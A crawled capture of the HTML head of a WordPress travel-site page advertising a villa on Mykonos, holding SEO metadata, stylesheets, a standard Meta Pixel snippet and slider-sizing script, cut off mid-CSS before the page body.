

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seegreece.gr/mykonos-relaxing-villa/
body_size: 26413
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebPage" class="wpex-color-scheme-default">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Total WordPress Theme v5.7.0">
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mykonos Relaxing vacation at a villa with private garden and parking - See Greece</title>
	<meta name="description" content="&nbsp; A traditionally designed villa , with 3 private balconies and a parking. In the heart of the island of Mykonos, it is ideal for those who want to enjoy a their privacy within  a relaxing environment and explore everything by car within 10 minutes. The famous beach of Kalo Livadi is only 5 minutes drive. The Space A 120&hellip;" />
	<link rel="canonical" href="https://seegreece.gr/mykonos-relaxing-villa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mykonos Relaxing vacation at a villa with private garden and parking - See Greece" />
	<meta property="og:description" content="&nbsp; A traditionally designed villa , with 3 private balconies and a parking. In the heart of the island of Mykonos, it is ideal for those who want to enjoy a their privacy within  a relaxing environment and explore everything by car within 10 minutes. The famous beach of Kalo Livadi is only 5 minutes drive. The Space A 120&hellip;" />
	<meta property="og:url" content="https://seegreece.gr/mykonos-relaxing-villa/" />
	<meta property="og:site_name" content="See Greece" />
	<meta property="article:publisher" content="https://www.facebook.com/seegreece.gr/" />
	<meta property="article:published_time" content="2016-05-29T05:48:58+00:00" />
	<meta property="article:modified_time" content="2017-01-30T14:45:36+00:00" />
	<meta property="og:image" content="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-38.jpg" />
	<meta property="og:image:width" content="1620" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="vasilis" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@seegreecegr" />
	<meta name="twitter:site" content="@seegreecegr" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="vasilis" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://seegreece.gr/mykonos-relaxing-villa/#article","isPartOf":{"@id":"https://seegreece.gr/mykonos-relaxing-villa/"},"author":{"name":"vasilis","@id":"https://seegreece.gr/#/schema/person/55557eeae7e8b79048bae392cbed0d85"},"headline":"Mykonos Relaxing vacation at a villa with private garden and parking","datePublished":"2016-05-29T05:48:58+00:00","dateModified":"2017-01-30T14:45:36+00:00","mainEntityOfPage":{"@id":"https://seegreece.gr/mykonos-relaxing-villa/"},"wordCount":299,"publisher":{"@id":"https://seegreece.gr/#organization"},"image":{"@id":"https://seegreece.gr/mykonos-relaxing-villa/#primaryimage"},"thumbnailUrl":"https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-38.jpg","articleSection":["Apartments","Islands","Mykonos"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://seegreece.gr/mykonos-relaxing-villa/","url":"https://seegreece.gr/mykonos-relaxing-villa/","name":"Mykonos Relaxing vacation at a villa with private garden and parking - See Greece","isPartOf":{"@id":"https://seegreece.gr/#website"},"primaryImageOfPage":{"@id":"https://seegreece.gr/mykonos-relaxing-villa/#primaryimage"},"image":{"@id":"https://seegreece.gr/mykonos-relaxing-villa/#primaryimage"},"thumbnailUrl":"https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-38.jpg","datePublished":"2016-05-29T05:48:58+00:00","dateModified":"2017-01-30T14:45:36+00:00","breadcrumb":{"@id":"https://seegreece.gr/mykonos-relaxing-villa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://seegreece.gr/mykonos-relaxing-villa/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seegreece.gr/mykonos-relaxing-villa/#primaryimage","url":"https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-38.jpg","contentUrl":"https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-38.jpg","width":1620,"height":1080},{"@type":"BreadcrumbList","@id":"https://seegreece.gr/mykonos-relaxing-villa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"See Greece","item":"https://seegreece.gr/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://seegreece.gr/blog/"},{"@type":"ListItem","position":3,"name":"Apartments","item":"https://seegreece.gr/apartments/"},{"@type":"ListItem","position":4,"name":"Mykonos Relaxing vacation at a villa with private garden and parking"}]},{"@type":"WebSite","@id":"https://seegreece.gr/#website","url":"https://seegreece.gr/","name":"See Greece","description":"See Greece the way we do!","publisher":{"@id":"https://seegreece.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seegreece.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://seegreece.gr/#organization","name":"See Greece","url":"https://seegreece.gr/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seegreece.gr/#/schema/logo/image/","url":"https://seegreece.gr/cms/wp-content/uploads/2013/02/logo.png","contentUrl":"https://seegreece.gr/cms/wp-content/uploads/2013/02/logo.png","width":500,"height":250,"caption":"See Greece"},"image":{"@id":"https://seegreece.gr/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/seegreece/","https://www.facebook.com/seegreece.gr/","https://twitter.com/seegreecegr"]},{"@type":"Person","@id":"https://seegreece.gr/#/schema/person/55557eeae7e8b79048bae392cbed0d85","name":"vasilis","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seegreece.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/87d744c3415026fb83014014db13cbc0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/87d744c3415026fb83014014db13cbc0?s=96&d=mm&r=g","caption":"vasilis"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="See Greece &raquo; Feed" href="https://seegreece.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="See Greece &raquo; Comments Feed" href="https://seegreece.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="See Greece &raquo; Mykonos Relaxing vacation at a villa with private garden and parking Comments Feed" href="https://seegreece.gr/mykonos-relaxing-villa/feed/" />
<link rel="preload" href="https://seegreece.gr/cms/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><link rel='stylesheet' id='js_composer_front-css' href='https://seegreece.gr/cms/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://seegreece.gr/cms/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://seegreece.gr/cms/wp-includes/css/dist/block-library/style.min.css?ver=53d3cb4d676f851e4fb60d885fab8a0a' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0054a6;--wp--preset--color--on-accent: #fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='udefault-css' href='https://seegreece.gr/cms/wp-content/plugins/ultimate-wp-query-search-filter/themes/default.css?ver=all' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://seegreece.gr/cms/wp-content/themes/Total/style.css?ver=5.7.0' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://seegreece.gr/cms/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' media='all' />
<link rel='stylesheet' id='wpex-contact-form-7-css' href='https://seegreece.gr/cms/wp-content/themes/Total/assets/css/wpex-contact-form-7.css?ver=5.7.0' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://seegreece.gr/cms/wp-content/themes/total-seegreece/style.css?ver=5.7.0' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://seegreece.gr/cms/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.7.0' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://seegreece.gr/cms/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.7.0' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://seegreece.gr/cms/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.7.0' media='all' />
<link rel='stylesheet' id='ticons-css' href='https://seegreece.gr/cms/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=5.7.0' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://seegreece.gr/cms/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.7.0' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://seegreece.gr/cms/wp-content/themes/Total/assets/lib/fancybox/jquery.fancybox.min.css?ver=3.5.7' media='all' />
<script src='https://seegreece.gr/cms/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://seegreece.gr/cms/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://seegreece.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://seegreece.gr/wp-json/wp/v2/posts/3295" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seegreece.gr/cms/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://seegreece.gr/cms/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://seegreece.gr/?p=3295' />
<link rel="alternate" type="application/json+oembed" href="https://seegreece.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseegreece.gr%2Fmykonos-relaxing-villa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://seegreece.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseegreece.gr%2Fmykonos-relaxing-villa%2F&#038;format=xml" />
<link rel="apple-touch-icon" sizes="57x57" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-57x57.png?v=3eemq2MPmM">
<link rel="apple-touch-icon" sizes="60x60" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-60x60.png?v=3eemq2MPmM">
<link rel="apple-touch-icon" sizes="72x72" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-72x72.png?v=3eemq2MPmM">
<link rel="apple-touch-icon" sizes="76x76" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-76x76.png?v=3eemq2MPmM">
<link rel="apple-touch-icon" sizes="114x114" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-114x114.png?v=3eemq2MPmM">
<link rel="apple-touch-icon" sizes="120x120" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-120x120.png?v=3eemq2MPmM">
<link rel="apple-touch-icon" sizes="144x144" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-144x144.png?v=3eemq2MPmM">
<link rel="apple-touch-icon" sizes="152x152" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-152x152.png?v=3eemq2MPmM">
<link rel="apple-touch-icon" sizes="180x180" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-180x180.png?v=3eemq2MPmM">
<link rel="icon" type="image/png" href="/cms/wp-content/uploads/fbrfg/favicon-32x32.png?v=3eemq2MPmM" sizes="32x32">
<link rel="icon" type="image/png" href="/cms/wp-content/uploads/fbrfg/favicon-194x194.png?v=3eemq2MPmM" sizes="194x194">
<link rel="icon" type="image/png" href="/cms/wp-content/uploads/fbrfg/favicon-96x96.png?v=3eemq2MPmM" sizes="96x96">
<link rel="icon" type="image/png" href="/cms/wp-content/uploads/fbrfg/android-chrome-192x192.png?v=3eemq2MPmM" sizes="192x192">
<link rel="icon" type="image/png" href="/cms/wp-content/uploads/fbrfg/favicon-16x16.png?v=3eemq2MPmM" sizes="16x16">
<link rel="manifest" href="/cms/wp-content/uploads/fbrfg/manifest.json?v=3eemq2MPmM">
<link rel="mask-icon" href="/cms/wp-content/uploads/fbrfg/safari-pinned-tab.svg?v=3eemq2MPmM" color="#f8991d">
<link rel="shortcut icon" href="/cms/wp-content/uploads/fbrfg/favicon.ico?v=3eemq2MPmM">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="msapplication-TileImage" content="/cms/wp-content/uploads/fbrfg/mstile-144x144.png?v=3eemq2MPmM">
<meta name="msapplication-config" content="/cms/wp-content/uploads/fbrfg/browserconfig.xml?v=3eemq2MPmM">
<meta name="theme-color" content="#ffffff">   <meta name="google-site-verification" content="4YDa7Sw5dmSwJz71o7MB2XYJfrok6ydTCgIFwRXWnKU" />
    
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>
  fbq('init', '1986095984733823', {}, {
    "agent": "wordpress-6.1.9-3.0.8"
});
  </script><script type='text/javascript'>
  fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1986095984733823&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/body{font-size:15px}.main-navigation-ul .link-inner{font-family:"Roboto Slab";font-weight:700;font-size:16px;text-transform:capitalize}.main-navigation-ul .sub-menu .link-inner{font-family:"Open Sans",sans-serif;font-weight:600}.wpex-mobile-menu,#sidr-main{font-family:"Roboto Slab";font-weight:700;font-size:16px;text-transform:capitalize}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{color:#1e73be}body.single-post .single-post-title{color:#1e73be}.site-breadcrumbs{font-style:italic;font-size:12px}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.wpex-heading,.vcex-heading,.entry-title,.wpex-font-heading{font-family:"Roboto Slab";font-weight:700}h2,.wpex-h2{font-size:1.615em;margin:30px 0 20px 0}.footer-widget .widget-title{font-weight:400}/*ADVANCED STYLING CSS*/#site-logo .logo-img{max-height:100px;width:auto}.page-header.has-bg-image{background-image:url(https://seegreece.gr/cms/wp-content/uploads/2017/02/sayagata-400px.png)}/*CUSTOMIZER 